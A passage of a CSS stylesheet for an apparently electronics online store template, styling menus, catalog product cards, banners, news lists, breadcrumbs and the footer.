	-moz-border-radius:6px 6px 0px 0px;
	-webkit-border-radius:6px 6px 0px 0px;
	-khtml-border-radius:6px 6px 0px 0px;
	border-radius:6px 6px 0px 0px;
	background:#dee0ee;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:46px;
}

.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
.top_panel .panel_1 ul.section-vertical li.active a.showsection{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	font-size:14px;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:46px;
	font-weight: 700;
}

.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	font-size:14px;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected{
	color:#cc9900;
	text-decoration:none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	text-align:center;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	font-size:17px;
	color:#b7bbd2;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i{
	color:#cc9900;
}

.top_panel .panel_2 ul.store-vertical li ul li ul li a{
	background:#e0e3e7;
}

.top_panel .panel_3{
	border-left:1px solid #edeef8;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	text-decoration:none;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts{
	background:#346699;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts i{
	color:#fff;
}

.top_panel .panel_4{
	border-left:1px solid #edeef8;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	text-decoration:none;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch{
	background:#346699;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch i{
	color:#fff;
}

/***CONTENT***/
.content-wrapper{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#fff;
}

.left-column .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL_USER***/
.personal_user{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f4f5fd;
}

.personal_user .photo{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal_user .photo img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal_user .info p.fio{
	font-size:12px;
}

.personal_user .info a.exit{
	font-size:12px;
	color:#575b71;
}

.personal_user .info a.exit:hover{
	color:#cc9900;
}

/***LEFT_MENU***/
ul.left-menu > li > a{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

ul.left-menu > li.parent:hover > a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

ul.left-menu > li.parent > a .arrow{
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-left:5px solid #dee0ee;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

ul.left-menu > li.parent:hover > a .arrow,
ul.left-menu > li.parent.selected > a .arrow{
	border-left:5px solid #fff;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	border:4px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

ul.left-menu > li.parent > ul.submenu li a,
ul.left-menu > li.parentMore > ul.submenuMore li a{
	color:#575b71;
}

ul.left-menu > li.parent > ul.submenu > li > a,
ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	font-size:14px;
	font-weight:700;
}

ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	border:1px solid #dee0ee;
}

ul.left-menu > li.parent > ul.submenu li.parent ul ul a{
	font-size:11px;
}

ul.left-menu > li.parent > ul.submenu li a:hover{
	color:#cc9900;
}

ul.left-menu > li.parentMore > ul.submenuMore li a:hover{
	color:#000;
	border:1px solid #fde037;
	background:#fde037;
}

/***TOP_CATALOG***/
.top-catalog{
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	background:#fde037;
}

.top-catalog ul.left-menu > li > a{
	font-size:16px;
	font-weight:600;
	color:#000;
	text-decoration:none;
	line-height:40px;
	border:none;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parentMore > a{
	font-weight:700;
	line-height:30px;
}

.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a{
	color:#fff;
	border:none;
	background:#cc9900;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc li{
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover{
	border:2px solid #fde037;
	background:#fff;
}

ul.new_leader_disc li a{
	text-decoration:none;
}

ul.new_leader_disc li a .icon{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

ul.new_leader_disc li a.new .icon{
	background:#779215;
}

ul.new_leader_disc li a.saleleader .icon{
	background:#6799cc;
}

ul.new_leader_disc li a.discount .icon{
	background:#113963;
}

ul.new_leader_disc li a .icon:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

ul.new_leader_disc li a.new .icon:after{
	border-color:#779215 transparent #779215 #779215;
}

ul.new_leader_disc li a.saleleader .icon:after{
	border-color:#6799cc transparent #6799cc #6799cc;
}

ul.new_leader_disc li a.discount .icon:after{
	border-color:#113963 transparent #113963 #113963;
}

ul.new_leader_disc li a .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover a .text{
	color:#cc9900;
	text-decoration:none;
}

/***BANNER_LEFT***/
.banner_left a{
	text-decoration:none;
}

.banner_left img{
	border:none;
}

/***DISCOUNT_LEFT***/
.discount_left{
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.discount_left .item-image a{
	text-align:center;
	text-decoration:none;
}

.discount_left .item-image a img{
	border:none;
}

.discount_left .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.discount_left .item-image .sticker .new{
	background:#779215;
}

.discount_left .item-image .sticker .hit{
	background:#6799cc;
}

.discount_left .item-image .sticker .discount{
	background:#113963;
}

.discount_left .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.discount_left .item-image .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.discount_left .item-image .sticker .hit:before{
	border-color:#6799cc #6799cc #6799cc transparent;
}

.discount_left .item-image .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.discount_left a.item-title{
	color:#575b71;
	text-align:center;
}

.discount_left a.item-title:hover{
	color:#cc9900;
}

.discount_left .item-price{
	text-align:center;
}

.discount_left .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	background:#fde037;
}

.discount_left .item-price .catalog-item-price span{
	font-size:12px;
	font-weight:400;
}

.discount_left .item-price .catalog-item-price-old{
	font-size:12px;
	color:#a0a4bc;
	text-decoration:line-through;
}

.discount_left .item-price .catalog-item-no-price{
	font-size:12px;
}

/***VENDORS***/
.vendors .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors p.vendors-item a{
	font-size:13px;
	color:#575b71;
}

.vendors p.vendors-item a:hover{
	color:#c18800 !important;
}

.vendors a.all{
	color:#a0a4bc;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe,
.subscribe_bottom{
	background:#f4f5fd;
}

.subscribe{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.subscribe .h3,
.subscribe_bottom .text .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.subscribe p,
.subscribe_bottom .text p{
	color:#575b71;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***LEFT_STATI***/
/***BOTTOM_STATI***/
.stati_left .h3,
.stati_bottom .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.stati_left ul.lsnn li,
.stati_bottom ul.lsnn li{
	border-bottom:1px dotted #dee0ee;
}

.stati_left ul.lsnn li .image_cont .image,
.stati_bottom ul.lsnn li .image_cont .image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.stati_left ul.lsnn li .image_cont .image a,
.stati_bottom ul.lsnn li .image_cont .image a{
	text-decoration:none;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.stati_left ul.lsnn li a.title-link,
.stati_bottom ul.lsnn li a.title-link{
	color:#575b71;
}

.stati_left ul.lsnn li a.title-link:hover,
.stati_bottom ul.lsnn li a.title-link:hover{
	color:#cc9900;
}

.stati_left a.all,
.stati_bottom a.all{
	color:#a0a4bc;
}

/***ADVANTAGES***/
.advantages.lines{
	border-bottom:1px dotted #dee0ee;
}

.advantages .adv-icon i{
	font-size:22px;
	color:#575b71;
}

.advantages .adv-text{
	color:#575b71;
	line-height:16px;
}

/***BANNERS_MAIN***/
.banners_main{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.banners_main .row{
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}

.banners_main .row:first-child{
	border-top:none;
}

.banners_main .row:last-child{
	border-bottom:none;
}

.banners_main .banner-item{
	text-decoration:none;
	border-left:1px solid #fff;
	border-right:1px solid #fff;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.banners_main .banner-item:first-child{
	border-left:none;
}

.banners_main .banner-item:last-child{
	border-right:none;
}

.banners_main .item-block-cont{
	background:rgba(0, 0, 0, 0.5);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
}

.banners_main .banner-item .item-block-cont:after{
	content:"";
	background:rgba(0, 0, 0, 0.7);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.2));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.banners_main .item-btn {
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners_main .item-text{
	font-size:24px;
	font-weight:600;
	color:#fff;
	line-height:24px;
}

.banners_main .item-text.small{
	font-size:18px;
	line-height:18px;
}

.banners_main button[name="item-button"]:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners_main button[name="item-button"]:hover:after{
	border-left-color:#fff;
}

/***HOME_NEWS***/
.news_home .h3{
	font-size:16px;
	font-weight:700;
	color:#575b71;
}

.news_home a.all{
	color:#a0a4bc;
}

.news_home ul.lsnn li{
	text-indent:0px;
}

.news_home ul.lsnn li a{
	text-decoration:none;
}

.news_home ul.lsnn li a .date{
	font-size:11px;
	color:#fff;
	text-align:center;
	line-height:23px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .date{
	background:#cc9900;
}

.news_home ul.lsnn li a .date:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .date:after{
	border-left:5px solid #cc9900;
}

.news_home ul.lsnn li a .title-link{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news_home ul.lsnn li a:hover .title-link{
	color:#cc9900;
	text-decoration:none;
}

/***NEW,SALELEADER,DISCOUNT***/
.ndl_tabs .section ul.tabs li.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.ndl_tabs .section ul.tabs li a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ndl_tabs .section ul.tabs li:hover a,
.ndl_tabs .section ul.tabs li.current a{
	border:2px solid #fde037;
}

.ndl_tabs .section ul.tabs li.current a{
	background:#fde037;
}

.ndl_tabs .section ul.tabs li a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.ndl_tabs .section ul.tabs li:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.ndl_tabs .section ul.tabs li.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.catalog-top{
	border-bottom:1px dotted #dee0ee;
}

.catalog-top a.all{
	font-size:12px;
	color:#838384;
}

.catalog-item-card{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card.item-tb{
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}

.catalog-item-card:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item-card.item-tb:hover{
	border:1px solid transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.catalog-item-card .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card.item-tb .catalog-item-info{
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
}

.catalog-item-card:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item-card.item-tb:hover .catalog-item-info{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.catalog-item-card .item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item-card .item-image a img{
	border:none;
}

.catalog-item-card .item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item-card .item-image .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-item-card .item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item-card .item-image .sticker .new{
	background:#779215;
}

.catalog-item-card .item-image .sticker .hit{
	background:#6799cc;
}

.catalog-item-card .item-image .sticker .discount{
	background:#113963;
}

.catalog-item-card .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-item-card .item-image .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.catalog-item-card .item-image .sticker .hit:before{
	border-color:#6799cc #6799cc #6799cc transparent;
}

.catalog-item-card .item-image .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.catalog-item-card .item-all-title .item-title{
	color:#575b71;
}

.catalog-item-card .item-all-title a.item-title:hover{
	color:#cc9900;
}

.catalog-item-card .article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;
	text-overflow:ellipsis;
}

.catalog-item-card .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .rating table{
	border:none;
}

.catalog-item-card .rating table td i{
	font-size:17px;
}

.catalog-item-card .rating .star i,
.catalog-item-card .rating .star-empty i{
	color:#dee0ee;
}

.catalog-item-card .rating .star-voted i{
	color:#f6bc00;
}

.catalog-item-card .rating .star-over i{
	color:#ca3507;
}

.catalog-item-card .item-desc{
	font-size:12px;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-item-card .catalog-item-price .from,
.catalog-item-card .catalog-item-price .unit,
.catalog-item-card .item-no-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item-card .catalog-item-price-percent{
	color:#f00;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item-card .progress_bar_line{
	background:#6799cc;
}

.catalog-item-card .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item-card .time_buy_clock{
	text-align:center;
}

.catalog-item-card .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item-card .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card.item-tb .buy_more{
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item-card .buy_more .avl i{
	color:#9cc218;
}

.catalog-item-card .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-card .buy_more .compare a:hover,
.catalog-item-card .buy_more .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared,
.catalog-item-card .buy_more .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item-card .buy_more .compare a i,
.catalog-item-card .buy_more .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .buy_more .compare a:hover i,
.catalog-item-card .buy_more .delay a:hover i{
	color:#fff;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared i,
.catalog-item-card .buy_more .delay a.catalog-item-delayed i{
	color:#babed5;
}

/***BODY_TEXT***/
.body_text ul{
	line-height:1.5;
}

/***H1,H2,H3***/
h1, h2, h3{
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

h1{
	font-size:24px;
}

h2, h3{
	font-size:18px;
}

/***BREADCRUMBS***/
.breadcrumb ul li a,
.breadcrumb ul li span{
	color:#a0a4bc;
}

.breadcrumb ul li.separator span{
	color:#dee0ee;
}

.breadcrumb ul li a:hover span,
.breadcrumb ul li a:hover i{
	color:#cc9900;
}

/***VENDORS_BOTTOM***/
.vendors_bottom .h3{
	font-size:18px;
	color:#222;
}

.vendors_bottom a.all{
	color:#838384;
}

/***ALREADY_SEEN***/
.already_seen{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#f4f5fd;
}

.already_seen .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.already_seen ul{
	background:url("/local/templates/elektro_flat_copy/./images/bg_already_seen_ul.jpg") left center repeat-x;
}

.already_seen ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.already_seen ul li:hover{
	border:2px solid #ffcd00;
}

.already_seen ul li a{
	text-align:center;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.already_seen ul li a span{
	color:#fff;
	text-align:left;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.already_seen ul li a span::after{
	content:"";
	border-top:11px solid rgba(87, 91, 113, 0.8);
	border-right:11px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.already_seen ul li a img{
	border:none;
}

.already_seen_empty{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background:#f4f5fd;
}

/***FOOTER***/
/***FOOTER_MENU***/
.footer_menu_soc_pay{
	border-bottom:1px dotted #dee0ee;
}

.sbg_dark .footer_menu_soc_pay{
	border-bottom:1px dotted rgba(222, 224, 238, 0.07);
}

.footer_menu ul li a{
	color:#565967;
	text-decoration:none;
}

.sbg_dark .footer_menu ul li a{
	color:#a0a4bc;
}

.footer_menu ul li:first-child a,
.footer_menu ul:nth-child(3) li a{
	font-size:14px;
	font-weight:700;
	line-height:1.1;
	text-transform: uppercase;
}

.footer_menu ul:nth-child(3){
	width: 35% !important;
	vertical-align: top;
}

.footer_menu ul li a:hover{
	color:#cc9900;
}

.footer_menu ul li a span{
	line-height: 14px;
	display: inline-block;
	border-bottom: 1px solid #565967;
}
.footer_menu ul:nth-child(3) li:first-child a span{
